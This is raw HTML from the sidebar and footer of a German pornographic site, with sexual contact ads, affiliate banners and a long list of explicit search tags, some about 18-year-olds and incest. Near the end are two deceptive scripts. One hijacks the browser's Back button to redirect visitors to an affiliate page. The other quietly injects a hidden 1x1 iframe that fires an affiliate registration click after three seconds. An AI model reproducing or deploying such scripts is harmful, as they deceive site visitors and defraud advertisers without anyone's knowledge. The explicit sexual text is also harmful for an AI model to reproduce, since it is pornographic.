href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" target="_blank" rel="nofollow noopener noreferrer" title="Einsame Ehefrau sucht Mann fürs Bett" data-wpel-link="external">Einsame Ehefrau sucht Mann fürs Bett</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Was soll ich sagen? Ich habe zwar einen Mann, aber der will mich nicht mehr anfassen. Ich kann mir auch <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mehrere Männer für einen Gangbang gesucht" data-wpel-link="external">Mehrere Männer für einen Gangbang gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mehrere Männer für einen Gangbang gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" alt="Mehrere Männer für einen Gangbang gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Vielleicht klingt das am Anfang ein bisschen komisch. Aber ich bin sehr daran interessiert, einfach mal einen Gangbang zu haben. <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" target="_blank" rel="nofollow noopener noreferrer" title="Junge Frau – heiße Stunden auf Mallorca" data-wpel-link="external">Junge Frau – heiße Stunden auf Mallorca</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine junge Frau welche irgendwann nach Mallorca gegangen ist. Denn die Sonne und das schöne Wetter haben mich <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Ich biete eine unprofessionelle Sexmassage" data-wpel-link="external">Ich biete eine unprofessionelle Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich biete eine unprofessionelle Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" alt="Ich biete eine unprofessionelle Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Zunächst wünsche ich Dir einen schönen Tag, wenn Du dies liest. Ich bin eine Dame die sich durchaus als Amateurin <a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" target="_blank" rel="nofollow noopener noreferrer" title="Ich bin auf der Suche nach einer geheimen Affäre" data-wpel-link="external">Ich bin auf der Suche nach einer geheimen Affäre</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich will direkt und ehrlich zu Dir sein, ich komme aus Kiel und bin vergeben. Ich bin seit vielen Jahren <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Threesome Date gesucht!" data-wpel-link="external">Threesome Date gesucht!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Threesome Date gesucht!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" alt="Threesome Date gesucht!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo an alle Männer und Frauen aus Kiel ich bin auf der Suche nach einem Dreier ich habe so etwas <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" target="_blank" rel="nofollow noopener noreferrer" title="Tätowierte Schlampe macht in Palma die Beine breit" data-wpel-link="external">Tätowierte Schlampe macht in Palma die Beine breit</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>An alle Liebhaber von Tattoos, hier bin ich. Ich saß letztens beim Tätowierer in Palma auf Mallorca und habe gesehen <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" target="_blank" rel="nofollow noopener noreferrer" title="Mechanophilie! Lust auf ein Date mit Maschinen" data-wpel-link="external">Mechanophilie! Lust auf ein Date mit Maschinen</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Meinen Fetisch wirst du so bestimmt noch nie gehört haben, doch er ist tatsächlich wahr, ich liebe Sex mit Maschinen. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" target="_blank" rel="nofollow noopener noreferrer" title="Hobbynutte gibt dir was du willst" data-wpel-link="external">Hobbynutte gibt dir was du willst</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hobbynutte gibt dir was du willst" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" alt="Hobbynutte gibt dir was du willst" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du willst Sex und das am liebsten sofort? Dann brauchst du nicht weiter zu suchen. Denn ich bin eine Hobbynutte <a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div></div></div></div></div><!-- End - Super RSS Reader --></section><section id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.sexy-lexxy.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%2090'%3E%3C/svg%3E" alt = ""  width="441" height="90" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" /><noscript><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" alt = ""  width="441" height="90" /></noscript></a></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer data-wpr-lazyrender="1" id="colophon" class="site-footer br-bottom-10" role="contentinfo">
	<div class="row">
					<div  class="happy-footer-mobile">
				<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1769514598"></script> 
 <ins class="eas6a97888e10" data-zoneid="5703730"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
							<div  class="happy-footer">
				<a target="_blank" href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" width="441" height="90" alt="Lisa-X-Lips" title="Lisa-X-Lips"  /></a><br>
<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1769514598"></script> 
 <ins class="eas6a97888e2" data-zoneid="5703726"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
				
		<div class="clear"></div>

		
		
					<div  class="site-info">
				All rights reserved. © 2024 Porno-Von-Nebenan.net <br /><a href="https://www.porno-von-nebenan.net/content-partner/" data-wpel-link="internal">Content Partner </a>
<a href="https://www.porno-von-nebenan.net/dmca/" data-wpel-link="internal">DMCA Copyright </a><a href="https://www.porno-von-nebenan.net/datenschutz/" data-wpel-link="internal">Datenschutz / Kontakt </a> <a href="https://www.porno-von-nebenan.net/terms-of-service/" data-wpel-link="internal">TOS </a><a href="https://www.porno-von-nebenan.net/2257-statement/" data-wpel-link="internal">2257 </a><a href="https://www.porno-von-nebenan.net/top-tags/" data-wpel-link="internal">Tags </a><a href="https://www.porno-von-nebenan.net/rta/" data-wpel-link="internal"> <img width="88" height="31" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" alt="RTA-Label" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif"><noscript><img width="88" height="31" src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif" alt="RTA-Label"></noscript></a>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-10340429"></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

   var LPControl = {
	localReferrer: null,
	uriHash: '#redirected',

	launch: function(options){
		if(!this.validate()){
			return false;
		}

		if(!this.validateConfiguration(options)){
			return false;
		}

		if (options.targetUrl == '') {
			options.targetUrl = 'http://www.big7.com/register/best.html';
		}

		if (options.wmID != '') {
			options.targetUrl = options.targetUrl + '?wmb=' + options.wmID;
			if (options.wmsID != '') {
				options.targetUrl = options.targetUrl + '&wms=' + options.wmsID;
			}
		}

		this.localReferrer = document.referrer;

		var bounced = sessionStorage.getItem('bounced_'+options.wmID);
		if(bounced == null){
			var currentLocation = location.href;
			history.replaceState(null, '', currentLocation + LPControl.uriHash);
			history.pushState(null, '', currentLocation);
			sessionStorage.setItem('bounced_'+options.wmID, true);
		}

		window.addEventListener("popstate", function () {
			if(location.hash.indexOf(LPControl.uriHash) > -1){
				history.replaceState(null, '', location.href);
				setTimeout(function() {
					sessionStorage.removeItem('bounced_'+options.wmID);
					sessionStorage.clear();
					location.replace(options.targetUrl);
				}, 5);
			}
		});
	},
	validateConfiguration: function(options){
		try{
			console.log(typeof options);
			if(typeof options !== 'object'){
				return false;
			}

			if(typeof options.wmID !== 'string'){
				return false;
			}

			if(typeof options.wmsID !== 'string'){
				return false;
			}

			if(typeof options.targetUrl !== 'string'){
				return false;
			}

			if(options.targetUrl.indexOf('https://') == -1 && options.targetUrl.indexOf('http://') == -1){
				return false;
			}

			if(options.targetUrl.slice(-1) !== '/' && options.targetUrl.slice(-5) !== '.html'){
				return false;
			}
		}catch(e){
			return false;
		}

		return true;

	},
	validate: function(){
		try{
			if(typeof sessionStorage !== 'object'){
				return false;
			}

			sessionStorage.setItem('LPControlStorageCheck', 'validated');
			sessionStorage.removeItem('LPControlStorageCheck');

			if(typeof history !== 'object'){
				return false;
			}

			if(typeof history.replaceState !== 'function') {
				return false;
			}

		}catch(e){
			return false;
		}

		return true;
	}
};
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

var configuration = {
			wmID: '',
			wmsID: '',
			targetUrl: 'https://www.erotik-von-nebenan.com/?utm_source=PVN&utm_campaign=PVN_BB&ref=22/'
		};

		LPControl.launch(configuration);
</script>

<!-- 
<iframe src="https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44" width="1" height="1"></iframe>

-->
<script>
  setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.src = 'https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44';
    iframe.width = '1';
    iframe.height = '1';
    document.body.appendChild(iframe);
  }, 3000); // Verzögert das Laden um 3 Sekunden
</script>   <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($){
        // Bedingung auskommentiert, damit Autocomplete auf allen Seiten funktioniert
        /*
        var placeholderText = $('#search-input-nzzbbi').attr('placeholder');
        if (placeholderText && placeholderText === 'Suche...') {
        */

            // **GEÄNDERT**: Statt direkt ein Array, nutzen wir ein Objekt mit zwei Keys
            // "searchitems_translate" für übersetzbare Begriffe und "searchitems_exclude" für auszuschließende Begriffe
            var availableCategories = {
                "searchitems_translate": ["18 Jahre","18 J\u00e4hrig","18 J\u00e4hrige Schlampe","18 J\u00e4hrige anal","18 J\u00e4hrige beim Gangbang","18 anal","18 deutsch","18 jahre deutsch","18 j\u00e4hrige blondine","18 j\u00e4hriger Schwuler","18 m\u00e4dchen","18 teen","2 M\u00e4nner 1 Frau","2 frauen","3 Loch fick","3er","69","69 deutsch","69iger Position","AA gemacht","AO","AO Gangbang","Absamen","Abspritzen","Abspritzende Schlampe","Afrikanerin","Alt Fickt Teen","Alt und Jung","Alte Hausfrau","Alte Menschen","Amateur","Amateur Blowjob","Amateur Casting","Amateur Creampie","Amateur Dreier Sex","Amateur Gangbang","Amateur Gruppensex","Amateur Lesben","Amateur Lesben Sex","Amateur Outdoor Sex","Amateur POV","Amateur Paar","Amateur Porno","Amateur Pornocasting","Amateur Schlampe","Amateur Sex","Amateur Teen","Amateur Teen Anal","Amateurdarsteller","Amateure Beim Analsex","Amateurin","Amateurin Beim Blasen","Amateurin Beim Pissen","Amateurin Beim Solosex","Amateurin Ficken","Anal","Anal Casting","Anal Creampie","Anal Dildosex","Anal Gangbang","Anal Gruppensex","Anal Schlampe","Anal creampie Gangbang","Anal dreier","Anal lesben","Analsex","Anf\u00e4ngerin","Anhalterin","Anita Kommt","Araberin","Arsch Bumsen","Arsch Cumshot","Arsch Fingern","Arsch Zu Mund","Arsch ficken","Arsch zum Mund (a2m)","Arschficken","Arschsex","Arzt","Asia Teen","Asia anal","Asiatin","Asiatisch","Asiatische Milf","Ausnutzen","Auszubildene fickt Chef","Auto","Auto Blowjob","Autopanne","Autosex","BBC","BBW","BDSM","Badewanne","Badezimmer","Balkon","Behaart","Behaarte Br\u00fcnette","Behaarte Muschi","Benutzen","Besamen","Besamung","Bestrafung","Bewerbungsgespr\u00e4ch","Bi Dreier","Bikini","Bisexuell","Blaue Augen","Blazer","Blinddate","Blonde Amateurin","Blonde Exfreundin","Blonde Frauen","Blonde Haare","Blonde Locken","Blonde Mature","Blonde Milf","Blonde Schlampe","Blonde teen","Blondes Girl","Blondes M\u00e4dchen","Blondes Teen","Blondine Beim Analsex","Blondine Beim Blasen","Blondine Beim Dreier Sex","Blondine Beim Gruppensex","Blondine Beim Interracial Sex","Blondine Beim Outdoor Sex","Blondine Ficken","Blondine beim Arschficken","Blondinen","Blowgang","Blowjob","Bluse","Bodybuilderin Anal","Bondage","Bordell","Braune Haare","Brille","Brillenschlange","Brutal","Br\u00fcnette","Br\u00fcnette Amateurin","Br\u00fcnette Beim Dreier Sex","Br\u00fcnette Beim Masturbieren","Br\u00fcnette Beim Outdoor Sex","Br\u00fcnette Ficken","Br\u00fcnette Frau","Br\u00fcnette Latina","Br\u00fcnette Milf","Br\u00fcnette Teen","Br\u00fcnette beim Gruppensex","Br\u00fcnette und Blondine","Br\u00fcnettes Girl","Bukkake","Busenwunder","Business Frau","B\u00fcrosex","CBT","Casting","Casting Agent","Catsuit","Chef","Cousine fickt Cousin","Cowgirl","Creampie","Creampie Gangbang","Creampie Swinger","Crossdresser","Cumshot","Cumshot Ins Gesicht","DWT","Dating App","Dessous","Deutsch Polin","Deutsch-T\u00fcrkin","Deutsche Amateur Milf","Deutsche Amateure","Deutsche Amateurin","Deutsche Beim Analsex","Deutsche Beim Blowjob","Deutsche Beim Gruppensex","Deutsche Beim Oralsex","Deutsche Br\u00fcnette","Deutsche Bumsen","Deutsche Exfreundin","Deutsche Familie","Deutsche Ficken","Deutsche Fotze","Deutsche Hausfrauen","Deutsche Hausmutter","Deutsche Herrin","Deutsche Lesben","Deutsche Mature","Deutsche Milf","Deutsche Mistress","Deutsche Mutter","Deutsche Nutte","Deutsche Oma","Deutsche Pornostars","Deutsche Schlampe","Deutsche Studentin","Deutsche Swinger","Deutsche Teen","Deutsche Teen Anal","Deutsche Transe","Deutsche Wohnzimmer","Deutsche beim Outdoorsex","Deutsche ebony teen","Deutscher BDSM","Deutscher Dirty Talk","Deutscher Klassiker","Deutscher anal Dreier","Deutscher creampie Gangbang","Deutscher fetisch Sex","Deutsches Anal Date","Deutsches 